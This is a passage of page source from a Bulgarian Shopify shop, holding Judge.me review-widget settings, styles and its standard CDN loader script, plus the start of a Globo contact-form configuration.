отзива","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Нека клиентите говорят вместо нас","testimonials_carousel_title":"Клиентите ни казват","videos_carousel_title":"Истински клиентски истории","cards_carousel_title":"Клиентите ни казват","featured_carousel_count_text":"от {{ n }} отзива","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Видеоклипове първо","widget_review_pending_text":"В изчакване","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Няма въпроси","preview_badge_n_question_text":"{{ number_of_questions }} въпрос/въпроса","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Търсене","widget_sorting_verified_only_text":"Само проверени","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Прочетете още отзиви","featured_carousel_view_product_button_text":"Вижте продукта","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Зареди още отзиви","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"показва се публично като","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Анонимен","medals_widget_title":"Judge.me Медали за отзиви","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Не е URL адрес на YouTube видео","widget_max_length_field_error_text":"Моля, въведете не повече от {0} знака.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Проверено от магазина","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Направено от нас, споделено от вас","widget_ugc_subtitle":"Отбележете ни, за да видите снимката си на нашата страница","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Купи сега","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Зареди още","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Вижте отзивите","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#E9E033","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} от 5","widget_media_grid_title":"Снимки и видеоклипове на клиенти","widget_media_grid_see_more_text":"Вижте още","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Проверено от Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Проверено от Judge.me","widget_media_field_exceed_quantity_message":"За съжаление, можем да приемем само {{ max_media }} за един отзив.","widget_media_field_exceed_limit_message":"{{ file_name }} е твърде голям, моля, изберете {{ media_type }} по-малко от {{ size_limit }}MB.","widget_review_submitted_text":"Отзивът е изпратен!","widget_question_submitted_text":"Въпросът е изпратен!","widget_close_form_text_question":"Отмяна","widget_write_your_answer_here_text":"Напишете отговора си тук","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"събрано от Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Зареди още","widget_load_more_color":"#108474","widget_full_review_text":"Пълен отзив","widget_read_more_reviews_text":"Прочетете още отзиви","widget_read_questions_text":"Прочетете въпроси","widget_questions_and_answers_text":"Въпроси и отговори","widget_verified_by_text":"Проверено от","widget_verified_text":"Проверено","widget_number_of_reviews_text":"{{ number_of_reviews }} отзива","widget_back_button_text":"Назад","widget_next_button_text":"Напред","widget_custom_forms_filter_button":"Филтри","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Как се събират отзивите?","widget_show_review_keywords":false,"widget_gdpr_statement":"Как използваме вашите данни: Ще се свържем с вас само относно отзива, който сте оставили, и само ако е необходимо. Чрез изпращането на отзива си, се съгласявате с \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eусловията\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитиката за поверителност\u003c/a\u003e и \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eполитиката за съдържание\u003c/a\u003e на Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Вариант: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Клиентите казват","widget_ai_summary_disclaimer":"Обобщение на отзиви, базирано на изкуствен интелект, въз основа на последните отзиви на клиенти","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Как бихте оценили този продукт?","review_content_introduction_text":"Ще се радваме, ако споделите малко за вашия опит.","store_review_form_title_text":"Как бихте оценили този магазин?","store_review_form_introduction_text":"Ще се радваме, ако споделите малко за вашия опит.","show_review_guidance_text":true,"one_star_review_guidance_text":"Слаб","five_star_review_guidance_text":"Отличен","customer_information_screen_title_text":"За вас","customer_information_introduction_text":"Моля, кажете ни повече за вас.","custom_questions_screen_title_text":"Вашият опит в повече детайли","custom_questions_introduction_text":"Ето няколко въпроса, които ще ни помогнат да разберем повече за вашия опит.","review_submitted_screen_title_text":"Благодарим за ревюто!","review_submitted_screen_thank_you_text":"Обработваме го и скоро ще се появи в магазина.","review_submitted_screen_email_verification_text":"Моля, потвърдете имейла си, като кликнете върху връзката, която току-що изпратихме. Това ни помага да поддържаме ревютата автентични.","review_submitted_request_store_review_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","review_submitted_review_other_products_text":"Бихте ли искали да прегледате тези продукти?","store_review_screen_title_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","store_review_introduction_text":"Ценим вашето мнение и го използваме за подобряване. Моля, споделете всякакви идеи или предложения.","reviewer_media_screen_title_picture_text":"Споделяне на снимка","reviewer_media_introduction_picture_text":"Качете снимка в подкрепа на отзива си.","reviewer_media_screen_title_video_text":"Споделяне на видео","reviewer_media_introduction_video_text":"Качете видео в подкрепа на отзива си.","reviewer_media_screen_title_picture_or_video_text":"Споделяне на снимка или видео","reviewer_media_introduction_picture_or_video_text":"Качете снимка или видео в подкрепа на отзива си.","reviewer_media_youtube_url_text":"Поставете вашия Youtube URL тук","advanced_settings_next_step_button_text":"Напред","advanced_settings_close_review_button_text":"Затвори","modal_write_review_flow":false,"write_review_flow_required_text":"Задължително","write_review_flow_privacy_message_text":"Ценим вашата поверителност.","write_review_flow_anonymous_text":"Публикувайте отзив като анонимен","write_review_flow_visibility_text":"Това няма да бъде видимо за други клиенти.","write_review_flow_multiple_selection_help_text":"Изберете колкото искате","write_review_flow_single_selection_help_text":"Изберете една опция","write_review_flow_required_field_error_text":"Това поле е задължително","write_review_flow_invalid_email_error_text":"Моля, въведете валиден имейл адрес","write_review_flow_max_length_error_text":"Макс. {{ max_length }} символа.","write_review_flow_media_upload_text":"\u003cb\u003eКликнете за качване\u003c/b\u003e или плъзнете и пуснете","write_review_flow_gdpr_statement":"Ще се свържем с вас само относно вашия отзив, ако е необходимо. С изпращането на вашия отзив, вие се съгласявате с нашите \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eобщи условия\u003c/a\u003e и \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитика за поверителност\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Кажете ни повече","negative_review_resolution_text":"Вашето преживяване е важно за нас. Ако сте имали проблеми с покупката си, ние сме тук, за да помогнем. Не се колебайте да се свържете с нас, бихме искали да имаме възможността да поправим нещата.","negative_review_resolution_button_text":"Свържете се с нас","negative_review_resolution_proceed_with_review_text":"Оставете отзив","negative_review_resolution_subject":"Проблем с покупката от {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Отзив събрал чрез покана за магазин","transparency_badges_from_another_provider_text":"Отзив събрал от друг доставчик","transparency_badges_collected_from_store_visitor_text":"Отзив събрал от посетител на магазина","transparency_badges_written_in_google_text":"Отзив написан в Google","transparency_badges_written_in_etsy_text":"Отзив написан в Etsy","transparency_badges_written_in_shop_app_text":"Отзив написан в Shop App","transparency_badges_earned_reward_text":"Отзив спечелил награда за бъдеща покупка","product_review_widget_per_page":10,"widget_store_review_label_text":"Отзив за магазина","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"отзив","review_widget_review_word_plural":"отзиви","review_widget_voting_label":"Полезно?","review_widget_shop_reply_label":"Отговор от {{ shop_name }}:","review_widget_filters_title":"Филтри","qna_widget_question_word_singular":"Въпрос","qna_widget_question_word_plural":"Въпроси","qna_widget_answer_reply_label":"Отговор от {{ answerer_name }}:","qna_content_screen_title_text":"Поставете въпрос относно този продукт","qna_widget_question_required_field_error_text":"Моля, въведете вашия въпрос.","qna_widget_flow_gdpr_statement":"Ще се свържем с вас само относно вашия въпрос, ако е необходимо. С изпращането на вашия въпрос, вие се съгласявате с нашите \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eобщи условия\u003c/a\u003e и \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитика за поверителност\u003c/a\u003e.","qna_widget_question_submitted_text":"Благодарим за вашия въпрос!","qna_widget_close_form_text_question":"Затвори","qna_widget_question_submit_success_text":"Ще ни уведомите по имейл, когато получите отговор на вашия въпрос.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Отзиви от клиенти","all_reviews_widget_v2025_ai_summary_title":"Клиентите казват за този магазин","all_reviews_widget_v2025_no_review_text":"Бъдете първият, който ще напише отзив","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/oferti4ka.com","branding_text":"Задвижван от Judge.me","locale":"en","reply_name":"Oferti4ka.com","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"bg","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Oferti4ka.com"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #E9E033;--jdgm-secondary-color: rgba(233,224,51,0.1);--jdgm-star-color: #E9E033;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #E9E033;--jdgm-paginate-color: #E9E033;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #E9E033}.jdgm-histogram__bar-content{background-color:#E9E033}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#E9E033}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'относно'}.jdgm-rev__variant-label:before{content:'Вариант: '}.jdgm-rev__out-of-store-text:before{content:'(извън магазина)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Oferti4ka.com'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"{{amount}} лв"},"pricing":{"features":{"bulkOrderForm":false,"cartForm":false,"fileUpload":2,"removeCopyright":false,"restrictedEmailDomains":false}},"settings":{"copyright":"Powered by Globo <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Contact Form</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"bg"},"scrollTop":false,"customCssCode":"","customCssEnabled":false,"additionalColumns":[]},"encryption_form_id":0,"url":"https://form.globosoftware.net/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[117564] = {"117564":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text","type":"text","label":"Вашите Имена","placeholder":"Your Name","description":null,"hideLabel":false,"required":true,"columnWidth":50,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"laugh\" class=\"svg-inline--fa fa-laugh fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 496 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm80 152c17.7 0 32 14.3 32 32s-14.3 32-32 32-32-14.3-32-32 14.3-32 32-32zm-160 0c17.7 0 32 14.3 32 32s-14.3 32-32 32-32-14.3-32-32 14.3-32 32-32zm88 272h-16c-73.4 0-134-55-142.9-126-1.2-9.5 6.3-18 15.9-18h270c9.6 0 17.1 8.4 15.9 18-8.9 71-69.5 126-142.9 126z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e"},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":false,"columnWidth":50,"inputIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M502.3 